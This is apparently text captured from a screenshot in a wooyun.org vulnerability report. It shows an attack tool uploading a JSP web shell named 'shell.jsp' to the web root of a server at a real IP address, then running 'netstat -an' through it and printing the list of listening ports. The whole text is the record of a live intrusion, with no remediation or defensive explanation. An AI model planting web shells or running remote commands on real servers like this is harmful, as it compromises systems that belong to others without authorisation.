 Url: http://202.105.215.42:8090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
Proto Local Address Foreign Address State
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1060 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1063 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8090 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:29119 0.0.0.0:0 LISTENING
www.wooyun.org